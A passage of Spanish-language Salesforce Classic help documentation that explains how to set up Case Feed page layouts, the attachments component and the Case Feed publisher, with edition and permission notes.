Nota: Antes de crear un nuevo formato de la página de vista de noticias en tiempo real, deberá crear un nuevo formato de página de detalles de casos.

- **1.** Desde los parámetros de gestión de objetos para casos, vaya a Formatos de página.
- **2.** El modo en que accede a la página Configuración de noticias de caso depende del tipo de formato de página que utiliza.
	- **•** Para un formato en la sección Formatos de página de caso, haga clic en **Modificar** y luego haga clic en **Vista de noticias en tiempo real** en el editor de formatos de página.
	- **•** Para un formato en la sección Formatos de página para usuarios de Noticias de caso, haga clic en el y seleccione Modificar vista de noticias. (Esta sección solo aparece para organizaciones creadas antes de Spring '14.)

Si ya ha optado por utilizar el editor de formato de página avanzado para configurar el publicador para un formato, seleccione Modificar vista de detalles para agregar, cambiar o eliminar acciones.

**3.** [Elija las herramientas, los componentes y las opciones para su página de vista de noticias en tiempo real.](#page-2638-0)

**4.** Haga clic en **Guardar**.

## EDICIONES

Disponible en: Salesforce **Classic** 

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

#### PERMISOS DE USUARIO

Para crear y modificar formatos de página:

**•** "Personalizar aplicación"

Para asignar formatos de página:

**•** "Gestionar usuarios"

#### EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

## PERMISOS DE USUARIO

Para crear y modificar formatos de página:

**•** "Personalizar aplicación"

Para asignar formatos de página:

**•** "Gestionar usuarios"

Una vez haya creado o modificado formatos de la página de vista de noticia, asígnelos a perfiles.

#### CONSULTE TAMBIÉN

[Descripción general de formatos de página de Noticias de caso](#page-2636-0) [Configurar el publicador de Noticias de caso con el editor de formato de página mejorado](#page-2644-0) [Configuración de gestión de búsqueda de objetos](#page-3968-0)

## <span id="page-2638-0"></span>Configuración de vistas de noticias en tiempo real en Noticias de caso

Use la configuración de Noticias de caso para personalizar la función según los procesos y necesidades de negocio de su departamento de atención al cliente.

Aplique esta configuración cuando [cree o actualice las vistas de noticias en tiempo real para Noticias de caso](#page-2637-0).

Opciones de vista de noticias en tiempo real





## Opciones del publicador



## Selección y configuración de acciones



## Acción de registro de llamada



## Acción de cambio de estado



## Acción de email





Herramientas de Noticias de caso



## Herramienta de artículos



## Otras herramientas y componentes



## Opciones de filtro





#### CONSULTE TAMBIÉN

[Configurar el publicador de Noticias de caso con el editor de formato de página mejorado](#page-2644-0)

#### Adición del componente de datos adjuntos a Noticias de caso

Agregue el componente de datos adjuntos a la página Noticias de caso para que los agentes del servicio de atención al cliente puedan ver y gestionar rápidamente todos los archivos asociados a un caso.

El acceso a todos los archivos asociados a un caso es fundamental para los agentes del servicio de atención al cliente durante la asistencia a los clientes. El componente de datos adjuntos permite a los agentes ver y gestionar todos los archivos de Chatter, los datos adjuntos de los mensajes de email y los datos adjuntos de caso relacionados con los archivos de lista de un caso en la página Noticias de caso. El uso del componente de datos adjuntos permite a los agentes adjuntar rápidamente un archivo a un mensaje de email y descargar un archivo.

Los agentes pueden alternar una vista de los datos adjuntos más recientes para un caso en todos los orígenes y una vista de todos los archivos asociados a un caso ordenados por la fecha de creación.

- **1.** Desde los parámetros de gestión de objetos para casos, vaya a Formatos de página.
- **2.** El modo en que accede a la página Configuración de noticias de caso depende del tipo de formato de página que utiliza.
	- **•** Para un formato en la sección Formatos de página de caso, haga clic en **Modificar** y luego haga clic en **Vista de noticias en tiempo real** en el editor de formatos de página.
	- **•** Para un formato en la sección Formatos de página para usuarios de Noticias de caso, haga clic en el y seleccione Modificar vista de noticias. (Esta sección solo aparece para organizaciones creadas antes de Spring '14.)
- **3.** En la sección Otras herramientas y componentes, seleccione **Archivos** y especifique en qué parte de la página desea que aparezca.
- **4.** Haga clic en **Guardar**.

Para agregar el componente de datos adjuntos a sus páginas personalizadas, incluya el componente <support:caseUnifiedFiles> en una página de Visualforce o [agréguelo como un componente de la consola de Salesforce](#page-3916-0) de modo que esté disponible para los agentes sin necesidad de utilizar espacio en una página de Noticias de caso.

#### CONSULTE TAMBIÉN

[Configuración de gestión de búsqueda de objetos](#page-3968-0)

## EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition** con Service Cloud

## PERMISOS DE USUARIO

Para crear y modificar formatos de página:

**•** "Personalizar aplicación"

Para asignar formatos de página:

**•** "Gestionar usuarios"

## <span id="page-2644-0"></span>Configurar el publicador de Noticias de caso con el editor de formato de página mejorado

Si su organización utiliza las acciones en la función publicador, puede usar el editor de formatos de página mejorado para elegir las acciones que aparecen en el publicador de Noticias de caso.



Nota: Esta opción se selecciona de forma predeterminada para las organizaciones nuevas de Salesforce que usan Noticias de caso y para las organizaciones que habilitan Noticias de caso después de la versión Summer '13.

- **1.** Desde los parámetros de gestión de objetos para casos, vaya a Formatos de página.
- **2.** El modo en que accede a la página Configuración de noticias de caso depende del tipo de formato de página que utiliza.
	- **•** Para un formato en la sección Formatos de página de caso, haga clic en **Modificar** y luego haga clic en **Vista de noticias en tiempo real** en el editor de formatos de página.
	- **•** Para un formato en la sección Formatos de página para usuarios de Noticias de caso, haga clic en el y seleccione Modificar vista de noticias. (Esta sección solo aparece para organizaciones creadas antes de Spring '14.)
- **3.** Seleccione Utilizar el editor de formato de página para configurar acciones.
- **4.** Haga clic en **Guardar**.
- **5.** Para acceder al editor de formatos de página:
	- **•** Para un formato en la sección Formatos de página de caso, haga clic en **Modificar**.
	- **•** Para un formato en la sección Formatos de página para usuarios de Noticias de caso, haga clic en el **v** y seleccione Modificar vista de detalles. (Esta sección solo aparece para organizaciones creadas antes de Spring '14.)
- **6.** En el editor de formato de página, haga clic en la sección Acciones rápidas en el publicador de Salesforce Classic .
- **7.** En la paleta, haga clic en **Acciones rápidas**.
- **8.** Arrastre las acciones que desea en la sección Acciones rápidas en el publicador de Salesforce Classic . También puede arrastrar acciones para cambiar el orden en el que aparecen y retirar acciones que no desea. En la página Noticia de caso, aparecen hasta cinco o seis acciones en el publicador; el resto se incluye en la lista desplegable Más.

#### **9.** Haga clic en **Guardar**.

Si ha utilizado anteriormente la página Configuración de Noticias de caso para configurar el publicador, observará estas diferencias cuando cambie al editor de formatos de página mejorado:

- **•** La lista de acciones aparece en la parte superior del publicador. Ya no puede colocar la lista de acciones a la izquierda del publicador.
- **•** La acción de respuesta al cliente se ha dividido en dos acciones del componente: Email y Portal.
- **•** La lista de acciones se parece más al publicador de Chatter en otras páginas.
- **•** Las acciones estándar de Chatter (Publicación, Archivo, Vínculo, Sondeo, Pregunta y Gracias) aparecen automáticamente en el formato del publicador y sustituyen a la acción Escribir nota de caso. Puede cambiar la secuencia de estas acciones y eliminar las que no necesite.
- **•** La lista desplegable Vista/Detalles de noticia en tiempo real sustituye la acción Ver detalles de caso.
- **•** Las acciones personalizadas que ha agregado previamente al publicador de Noticias de caso no están disponibles. Cree nuevas acciones personalizadas y agréguelas al publicador. Estas acciones deben utilizar publisher. js en lugar de interaction. js.

## EDICIONES

Disponible en: Salesforce **Classic** 

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

#### PERMISOS DE USUARIO

Para configurar el publicador de Noticia de caso:

**•** La página Detalles de caso se amplia al ancho máximo, facilitando la visualización de todas sus listas relacionadas y otra información.

#### CONSULTE TAMBIÉN

[Descripción general de formatos de página de Noticias de caso](#page-2636-0) [Crear y modificar formatos de noticia en Noticias de caso](#page-2637-0) [Configuración de gestión de búsqueda de objetos](#page-3968-0)

## Convertir formatos de página para usuarios de noticias de caso en formatos de página de caso

